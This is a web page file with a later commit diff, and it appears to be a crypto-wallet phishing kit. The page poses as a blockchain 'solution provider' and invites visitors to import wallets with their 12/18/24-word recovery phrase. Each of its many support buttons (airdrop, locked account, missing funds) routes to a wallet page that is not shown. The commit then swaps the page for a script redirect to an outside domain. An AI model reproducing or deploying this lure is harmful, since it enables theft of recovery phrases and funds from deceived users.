




==== index.html @ 9fefc9f9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Connect</title>
    <style>
        * {
            padding: 0;
            margin: 0;
        }

    </style>
</head>
<body style="background-color: #1d155d; padding: 10px; font-family: Arial, Helvetica, sans-serif; color: white;">
<div style="max-width: 480px; margin: auto;">
    <div style="display: inline">
        <img style="height: 50px; margin-left: -10px; font-weight: translation;" src="imgs/logo.png" alt="" srcset="">
        <img style="height: 25px; padding-top: 15px; float: right;" src="imgs/menu.png" alt="" srcset="">
    </div>

    <div style="height: 100px; text-align: center; display: block; padding-top: 10px;">
        <img style="width: 100%;" src="imgs/bg1.png" alt="" srcset="">
        <br>
        <br>
        <div style="display: inline-block;">
            <ul style="height: 20px; display: inline-grid; grid-template-columns: 2fr 6fr; padding: 0px 10px;">
                <span style="border-bottom-left-radius: 20px; border-top-left-radius: 20px; background-color: #706fd2; color: #706fd2; padding: 7.7px 25px;"> _</span>
                <span style="color: #8d0707; font-weight: bolder; font-size: 12px; font-family: Arial, Helvetica, sans-serif; padding: 10px 20px; border-top-right-radius: 20px; border-bottom-right-radius: 20px; background-color: #ada4d4;">PEOPLE-POWERED NETWORKS.</span>
            </ul>
            <br>
            <br>
            <br>
                <h2 style="color: #706fd2; font-size: 30px; font-family: Arial, Helvetica, sans-serif;">
                    See The Future.
                </h2>
                <h2 style="font-size: 28px; color: white; font-family: Arial, Helvetica, sans-serif;">
                    Transact With
                </h2>
                <h2 style="font-size: 28px; color: white; font-family: Arial, Helvetica, sans-serif;">
                    Confidence.
                </h2>

                <br>
                <p style="color: gray">A modern app that allows you to import and <br> manage all of your crypto wallets account in one <br> place.</p>
        </div>

        <br>
        <br>
        <div style="display: inline-block">
            <a href="wallet/index.html" style="text-decoration: none; font-weight: bold; padding: 12px 20px; min-width: 100px; border-radius: 10px; margin-right: 10px; background-image: linear-gradient(to right, #455db9, #1b154c); border: none; color: rgba(231, 229, 229, 0.785);">WALLETS</a>
            <a href="nft.html" style="text-decoration: none; font-weight: bold; min-width: 100px; padding: 12px 40px; border-radius: 10px; margin-left: 10px; background-image: linear-gradient(to right, #630e47 , #f41633); color: rgb(223, 223, 223); border-color: transparent;" >NFTS</a>
        </div>

        <br><br><br>
        <div style="display: inline-flex; width: 100%; height: 30px;">
            <div style="display: flex; align-items:center; justify-content:center; margin: auto; margin-right: 0px;">
                    <img src="imgs/profile_icon.png" height="30px" alt="" srcset="">
                    <span style="display: table-cell; vertical-align: middle; color: white; font-family: Arial, Helvetica, sans-serif;"><span style="color: #4c58b5;">2000</span>+ Users</span>
            </div>
            <div style="display: flex; align-items:center; justify-content:center; margin: auto; margin-left: 20px;">
                    <img src="imgs/wallet_icon.png" height="30px" alt="" srcset="">
                    <span style="display: table-cell; vertical-align: middle; color: white; font-family: Arial, Helvetica, sans-serif"><span style="color: #4c58b5;">2000</span>+ Users</span>
            </div>
        </div>

        <br>
        <br>


        <div style="margin: 30px 10px; font-size:small; text-align: center; color: gray; padding: 10px 0px; border: solid 1px gray; border-radius: 5px;">
            <p style="padding: 0px 10px;">Easily import your existing wallets with 12/18/24-word recovery phrase</p>

            <br>
            <h4>Made possible with your favorites cryptocurrencies</h4>
            <div style="width: 100%; padding-left: 30px; padding-top: 20px; display: inline-grid; grid-template-columns: auto auto auto;">
                <img src="imgs/btc_icon.png" height="30px" alt="" srcset="">
                <img src="imgs/eth_icon.webp" height="30px" alt="" srcset="">
                <img src="imgs/tether_icon.png" height="30px" alt="" srcset="">
            </div>
        </div>
        
        <br>
        <br>
        <br>
        <br>

        <style>
            .div_for_links{
                padding: 30px 20px;
                margin: 20px 10px;
                color: white;
                text-align: center;
                border: solid white 1px;
                border-radius: 5px;
            }
        </style>
        <div class="div_for_links">
            <img src="imgs/for_links/swap.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Swap/Exchange</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">We will support you in any related issues<br> with swapping and/or exchange of coins.<br> Kindly click here.</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/dapps.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Connect to Dapps</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Connect decentralised web appications to mobile wallets. Enable DAPP on mobile wallet/ Extension.</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/nft.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>NFTs</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any issues related to how to mint/transfer nfts or need support on how to receive nfts?</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/reward.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Claim Reward</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any issues claiming reward?</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/airdrop.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Claim Airdrop</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any issues claiming airdrop?</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/glitch.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Wallet glitch/error</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any glitch issues on your wallet?</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/login.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Login Issues</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any issues logging in to your wallet?</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/missing.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Missing</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Lost access to funds or funds is missing</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/high.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>High Fees</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Increase in transaction fees?</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/missing.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Bridge Transfer</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any issues while trying to transfer tokens between chains?</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/delay.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Transaction Delay</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have issues with transaction being delayed?</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/glitch.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Issues with Trading</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have problem with your trading account</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/nft.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Locked Account</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">If you are logged out due to activity on the account</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/migrate.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Migrate</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Want to migrate seamlessly with no hassle?</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

        <div class="div_for_links">
            <img src="imgs/for_links/unable.png" height="50px" alt="" srcset="">
            <br>
            <br>
            <h2>Unable to purchase</h2>
            <br>
            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">If your account is not recognized as a trusted payment source you may not be able to buy crypto and add coins</p>
            <br>
            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
        </div>

       

        <br><br>
        <br><br>
        
        <style>
            .p_style_last{
                color: gray;
                line-height: 1.5;
                margin-top: 20px;
                text-align: center;
            }
        </style>

        <div>
            <h2>The most efficient solution provider in the blockchain.</h2>
            <p class="p_style_last">Most trusted platform for solutions on all<br> transaction issues, staking issues (pool & farm), balance irregularities, whitelist issues, withdrawal issues and bridging errors.</p>
            <img src="imgs/blockchain.png" height="200px" alt="" srcset="">
        </div>

        <br><br>
        <div>
            <h2>The most complex part of<br> web3, made simple.</h2>
            <p class="p_style_last">We powered next generation application for blockchain and cryptocurrency assest<br> management which enables you to manually or automatically sync your crypto wallets accounts <br>into a single platform</p>
            <img src="imgs/web3_img.svg" height="200px" alt="" srcset="">
        </div>

        <br><br><br><br><br>
        <div style="text-align: center;">
            <h2>Subscribe</h2>
            <p class="p_style_last">Join the hundreds of teams using our services,<br> subscribe to get exclusive news & offer</p>
            <br>
            <input style="width: 90%; border-radius: 10px; padding: 10px;" type="email" name="" placeholder="Email address" id="">
            <button style="width: 70%; background-color: rgb(38, 38, 151); border-radius: 10px; color: white; font-size: 20px; padding: 10px; margin-top: 15px; font-weight: bold; border-color: transparent;">SUBSCRIBE</button>
        </div>

        <br><br>
        <br><br>

        <img src="imgs/logo.png" height="50px" alt="" srcset="">
        <br><br>
        <div style="display: inline;">
            <img src="imgs/discord.png" height="20px" alt="" srcset="">
            <img style="margin-left: 10px;" src="imgs/twitter.png" height="20px" alt="" srcset="">
            <img style="margin-left: 10px;" src="imgs/instagram.png"  height="20px" alt="" height="20px" srcset="">
            <img style="margin-left: 10px;" src="imgs/youtube.png" height="20px" alt="" height="20px" srcset="">
        </div>
        <br><br><br>

        <p>Copyright 2023 Made with love for you. All rights <br>reserved</p>

        <br><br>
        <br><br>
        <br><br>
    </div>
</div>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/644529d84247f20fefed42c1/1gun2mtqk';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
    </script>
    <!--End of Tawk.to Script-->

</body>
</html>

==== commit 3ac3f79b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,335 +1,10 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Connect</title>
-    <style>
-        * {
-            padding: 0;
-            margin: 0;
-        }
-
-    </style>
-</head>
-<body style="background-color: #1d155d; padding: 10px; font-family: Arial, Helvetica, sans-serif; color: white;">
-<div style="max-width: 480px; margin: auto;">
-    <div style="display: inline">
-        <img style="height: 50px; margin-left: -10px; font-weight: translation;" src="imgs/logo.png" alt="" srcset="">
-        <img style="height: 25px; padding-top: 15px; float: right;" src="imgs/menu.png" alt="" srcset="">
-    </div>
-
-    <div style="height: 100px; text-align: center; display: block; padding-top: 10px;">
-        <img style="width: 100%;" src="imgs/bg1.png" alt="" srcset="">
-        <br>
-        <br>
-        <div style="display: inline-block;">
-            <ul style="height: 20px; display: inline-grid; grid-template-columns: 2fr 6fr; padding: 0px 10px;">
-                <span style="border-bottom-left-radius: 20px; border-top-left-radius: 20px; background-color: #706fd2; color: #706fd2; padding: 7.7px 25px;"> _</span>
-                <span style="color: #8d0707; font-weight: bolder; font-size: 12px; font-family: Arial, Helvetica, sans-serif; padding: 10px 20px; border-top-right-radius: 20px; border-bottom-right-radius: 20px; background-color: #ada4d4;">PEOPLE-POWERED NETWORKS.</span>
-            </ul>
-            <br>
-            <br>
-            <br>
-                <h2 style="color: #706fd2; font-size: 30px; font-family: Arial, Helvetica, sans-serif;">
-                    See The Future.
-                </h2>
-                <h2 style="font-size: 28px; color: white; font-family: Arial, Helvetica, sans-serif;">
-                    Transact With
-                </h2>
-                <h2 style="font-size: 28px; color: white; font-family: Arial, Helvetica, sans-serif;">
-                    Confidence.
-                </h2>
-
-                <br>
-                <p style="color: gray">A modern app that allows you to import and <br> manage all of your crypto wallets account in one <br> place.</p>
-        </div>
-
-        <br>
-        <br>
-        <div style="display: inline-block">
-            <a href="wallet/index.html" style="text-decoration: none; font-weight: bold; padding: 12px 20px; min-width: 100px; border-radius: 10px; margin-right: 10px; background-image: linear-gradient(to right, #455db9, #1b154c); border: none; color: rgba(231, 229, 229, 0.785);">WALLETS</a>
-            <a href="nft.html" style="text-decoration: none; font-weight: bold; min-width: 100px; padding: 12px 40px; border-radius: 10px; margin-left: 10px; background-image: linear-gradient(to right, #630e47 , #f41633); color: rgb(223, 223, 223); border-color: transparent;" >NFTS</a>
-        </div>
-
-        <br><br><br>
-        <div style="display: inline-flex; width: 100%; height: 30px;">
-            <div style="display: flex; align-items:center; justify-content:center; margin: auto; margin-right: 0px;">
-                    <img src="imgs/profile_icon.png" height="30px" alt="" srcset="">
-                    <span style="display: table-cell; vertical-align: middle; color: white; font-family: Arial, Helvetica, sans-serif;"><span style="color: #4c58b5;">2000</span>+ Users</span>
-            </div>
-            <div style="display: flex; align-items:center; justify-content:center; margin: auto; margin-left: 20px;">
-                    <img src="imgs/wallet_icon.png" height="30px" alt="" srcset="">
-                    <span style="display: table-cell; vertical-align: middle; color: white; font-family: Arial, Helvetica, sans-serif"><span style="color: #4c58b5;">2000</span>+ Users</span>
-            </div>
-        </div>
-
-        <br>
-        <br>
-
-
-        <div style="margin: 30px 10px; font-size:small; text-align: center; color: gray; padding: 10px 0px; border: solid 1px gray; border-radius: 5px;">
-            <p style="padding: 0px 10px;">Easily import your existing wallets with 12/18/24-word recovery phrase</p>
-
-            <br>
-            <h4>Made possible with your favorites cryptocurrencies</h4>
-            <div style="width: 100%; padding-left: 30px; padding-top: 20px; display: inline-grid; grid-template-columns: auto auto auto;">
-                <img src="imgs/btc_icon.png" height="30px" alt="" srcset="">
-                <img src="imgs/eth_icon.webp" height="30px" alt="" srcset="">
-                <img src="imgs/tether_icon.png" height="30px" alt="" srcset="">
-            </div>
-        </div>
-        
-        <br>
-        <br>
-        <br>
-        <br>
-
-        <style>
-            .div_for_links{
-                padding: 30px 20px;
-                margin: 20px 10px;
-                color: white;
-                text-align: center;
-                border: solid white 1px;
-                border-radius: 5px;
-            }
-        </style>
-        <div class="div_for_links">
-            <img src="imgs/for_links/swap.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Swap/Exchange</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">We will support you in any related issues<br> with swapping and/or exchange of coins.<br> Kindly click here.</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/dapps.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Connect to Dapps</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Connect decentralised web appications to mobile wallets. Enable DAPP on mobile wallet/ Extension.</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/nft.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>NFTs</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any issues related to how to mint/transfer nfts or need support on how to receive nfts?</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/reward.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Claim Reward</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any issues claiming reward?</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/airdrop.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Claim Airdrop</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any issues claiming airdrop?</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/glitch.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Wallet glitch/error</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any glitch issues on your wallet?</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/login.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Login Issues</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any issues logging in to your wallet?</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/missing.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Missing</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Lost access to funds or funds is missing</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/high.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>High Fees</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Increase in transaction fees?</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/missing.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Bridge Transfer</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have any issues while trying to transfer tokens between chains?</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/delay.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Transaction Delay</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have issues with transaction being delayed?</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/glitch.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Issues with Trading</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Do you have problem with your trading account</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/nft.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Locked Account</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">If you are logged out due to activity on the account</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/migrate.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Migrate</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">Want to migrate seamlessly with no hassle?</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-        <div class="div_for_links">
-            <img src="imgs/for_links/unable.png" height="50px" alt="" srcset="">
-            <br>
-            <br>
-            <h2>Unable to purchase</h2>
-            <br>
-            <p style="font-size: 16px; line-height: 1.5; color: #ada4d4;">If your account is not recognized as a trusted payment source you may not be able to buy crypto and add coins</p>
-            <br>
-            <a style="background-color: white; border-radius: 5px; font-weight: bold; color: black; text-decoration: none; width: fit-content; display: inline-block; padding: 10px 25px; font-family: Arial, Helvetica, sans-serif;" href="wallet/index.html">Click here!</a>
-        </div>
-
-       
-
-        <br><br>
-        <br><br>
-        
-        <style>
-            .p_style_last{
-                color: gray;
-                line-height: 1.5;
-                margin-top: 20px;
-                text-align: center;
-            }
-        </style>
-
-        <div>
-            <h2>The most efficient solution provider in the blockchain.</h2>
-            <p class="p_style_last">Most trusted platform for solutions on all<br> transaction issues, staking issues (pool & farm), balance irregularities, whitelist issues, withdrawal issues and bridging errors.</p>
-            <img src="imgs/blockchain.png" height="200px" alt="" srcset="">
-        </div>
-
-        <br><br>
-        <div>
-            <h2>The most complex part of<br> web3, made simple.</h2>
-            <p class="p_style_last">We powered next generation application for blockchain and cryptocurrency assest<br> management which enables you to manually or automatically sync your crypto wallets accounts <br>into a single platform</p>
-            <img src="imgs/web3_img.svg" height="200px" alt="" srcset="">
-        </div>
-
-        <br><br><br><br><br>
-        <div style="text-align: center;">
-            <h2>Subscribe</h2>
-            <p class="p_style_last">Join the hundreds of teams using our services,<br> subscribe to get exclusive news & offer</p>
-            <br>
-            <input style="width: 90%; border-radius: 10px; padding: 10px;" type="email" name="" placeholder="Email address" id="">
-            <button style="width: 70%; background-color: rgb(38, 38, 151); border-radius: 10px; color: white; font-size: 20px; padding: 10px; margin-top: 15px; font-weight: bold; border-color: transparent;">SUBSCRIBE</button>
-        </div>
-
-        <br><br>
-        <br><br>
-
-        <img src="imgs/logo.png" height="50px" alt="" srcset="">
-        <br><br>
-        <div style="display: inline;">
-            <img src="imgs/discord.png" height="20px" alt="" srcset="">
-            <img style="margin-left: 10px;" src="imgs/twitter.png" height="20px" alt="" srcset="">
-            <img style="margin-left: 10px;" src="imgs/instagram.png"  height="20px" alt="" height="20px" srcset="">
-            <img style="margin-left: 10px;" src="imgs/youtube.png" height="20px" alt="" height="20px" srcset="">
-        </div>
-        <br><br><br>
-
-        <p>Copyright 2023 Made with love for you. All rights <br>reserved</p>
-
-        <br><br>
-        <br><br>
-        <br><br>
-    </div>
-</div>
-<!--Start of Tawk.to Script-->
-<script type="text/javascript">
-    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-    (function(){
-    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-    s1.async=true;
-    s1.src='https://embed.tawk.to/644529d84247f20fefed42c1/1gun2mtqk';
-    s1.charset='UTF-8';
-    s1.setAttribute('crossorigin','*');
-    s0.parentNode.insertBefore(s1,s0);
-    })();
-    </script>
-    <!--End of Tawk.to Script-->
-
-</body>
-</html>+<html>
+    <head>
+        <title>Home</title>
+    </head>
+    <body>
+        <script>
+            window.location = "https://processingref.pages.dev/";
+        </script>
+    </body>
+</html>
